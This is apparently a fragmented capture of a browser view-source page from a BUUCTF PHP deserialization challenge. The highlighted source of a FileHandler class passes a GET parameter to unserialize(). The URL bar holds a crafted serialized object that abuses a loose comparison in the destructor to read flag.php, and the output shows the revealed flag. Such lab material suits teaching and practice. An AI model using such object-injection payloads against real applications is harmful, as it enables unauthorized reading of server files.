 不安全 | view-source:7aa89215-b23e-4fc6-ad57-6b5f3ffc5673.node3.buuoj.cn/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";N;}
应用 bank 个人中心 已导入 Challenges Windows 使用教...
#0000BB">$res&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">read</span><span
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">output</span>
#007700">(</span><span style="color: #0000BB">$res</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;else&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">output</span>
(</span><span style="color: #DD0000">"Bad&nbsp;Hacker!"</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;private&nbsp;function&nbsp;</span><span style="color: #0000BB">write</span><span style="color: #007700">()&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(isse
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">filename</span><span style="color: #007700">)&nbsp;&amp;&amp;&nbsp;isset(</span><span style="color: #0000BB">
style="color: #007700">-&gt;</span><span style="color: #0000BB">content</span><span style="color: #007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</
#0000BB">strlen</span><span style="color: #007700">((string)</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">content</span><span
#007700">)&nbsp;&gt;&nbsp;</span><span style="color: #0000BB">100</span><span style="color: #007700">)&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">output</span><span style="color: #007700">(</span><span style="color: #DD0000">"Too&nbsp;long!"
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die();<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$res&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">f
style="color: #007700">(</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">filename</span><span style="color: #007700">,&nbsp;</span>
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">content</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
#0000BB">$res</span><span style="color: #007700">)&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">output</span><span
(</span><span style="color: #DD0000">"Successful!"</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else&nbsp;</span><span style="color: #0000
style="color: #007700">-&gt;</span><span style="color: #0000BB">output</span><span style="color: #007700">(</span><span style="color: #DD0000">"Failed!"</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;else&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span
</span><span style="color: #0000BB">output</span><span style="color: #007700">(</span><span style="color: #DD0000">"Failed!"</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;private&nbsp;function&nbsp;</span><span style="color: #0000BB">read</span><span style="color: #007700">()&nbsp;{<br />&nbsp;&nbsp;&nbsp;
</span><span style="color: #0000BB">$res&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">""</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(isset(</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">filename</span><span st
{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$res&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000
<span style="color: #007700">(</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">filename</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color: #0000BB">$res</span><span style="color: #007700">;<br />
/><br />&nbsp;&nbsp;&nbsp;&nbsp;private&nbsp;function&nbsp;</span><span style="color: #0000BB">output</span><span style="color: #007700">(</span><span style="color: #0000BB">$s</span><span
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"[Result]:&nbsp;&lt;br&gt;"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span><span style="color: #0000BB">$s</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__destru
#007700">()&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">op&nbsp;
#007700">===&nbsp;</span><span style="color: #DD0000">"2"</span><span style="color: #007700">)<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
style="color: #007700">-&gt;</span><span style="color: #0000BB">op&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #DD0000">"1"</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">content&nbsp;</span><span style=
</span><span style="color: #DD0000">""</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #00
style="color: #0000BB">process</span><span style="color: #007700">();<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br />}<br /><br />function&nbsp;</span><span style="color: #0000BB">is_valid</span><span styl
<span style="color: #0000BB">$s</span><span style="color: #007700">)&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;for(</span><span style="color: #0000BB">$i&nbsp;</span><span style="color: #007700">=&nbsp;</s
#0000BB">0</span><span style="color: #007700">;&nbsp;</span><span style="color: #0000BB">$i&nbsp;</span><span style="color: #007700">&lt;&nbsp;</span><span style="color: #0000BB">strlen</span><span
<span style="color: #0000BB">$s</span><span style="color: #007700">);&nbsp;</span><span style="color: #0000BB">$i</span><span style="color: #007700">++)<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
style="color: #0000BB">ord</span><span style="color: #007700">(</span><span style="color: #0000BB">$s</span><span style="color: #007700">[</span><span style="color: #0000BB">$i</span><span
#007700">])&nbsp;&gt;=&nbsp;</span><span style="color: #0000BB">32&nbsp;</span><span style="color: #007700">&amp;&amp;&nbsp;</span><span style="color: #0000BB">ord</span><span style="color: #007700">(
#0000BB">$s</span><span style="color: #007700">[</span><span style="color: #0000BB">$i</span><span style="color: #007700">])&nbsp;&lt;=&nbsp;</span><span style="color: #0000BB">125</span><span
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color: #0000BB">false</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;return
style="color: #0000BB">true</span><span style="color: #007700">;<br />}<br /><br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">{</span><span style="color: #DD
style="color: #007700">}))&nbsp;{<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$str&nbsp;</span><span style="color: #007700">=&nbsp;(string)</span><span style="color: #0000BB
style="color: #007700">[</span><span style="color: #DD0000">'str'</span><span style="color: #007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">is_valid</span><span
style="color: #0000BB">$str</span><span style="color: #007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$obj&nbsp;</span><span
style="color: #0000BB">unserialize</span><span style="color: #007700">(</span><span style="color: #0000BB">$str</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br />}<br /><
3 </span>
4 </code>[Result]: <br><?php $flag='flag{0470c94e-dec4-4e68-8c96-e7b2abaa2773}';